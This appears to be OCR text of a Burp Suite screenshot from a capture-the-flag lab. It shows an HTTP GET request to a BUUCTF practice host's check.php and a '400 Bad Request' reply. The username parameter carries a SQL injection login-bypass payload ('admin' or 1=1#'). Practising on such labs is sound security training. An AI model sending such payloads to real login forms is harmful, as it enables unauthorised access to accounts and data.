 Request
Response
Pretty Raw \n Actions Select extension...
Pretty Raw Render \n Actions Select extension...
1 GET /check.php?username=admin' or 1=1#&password=111 HTTP/1.1
2 Host: b5649154-41d5-43fb-92cc-30faf0c48420.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://b5649154-41d5-43fb-92cc-30faf0c48420.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
9 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
10 Connection: close
11
12
1 HTTP/1.1 400 Bad Request
2 Server: openresty
3 Date: Tue, 17 Aug 2021 08:26:50 GMT
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6 Content-Length: 15
7
8 400 Bad Request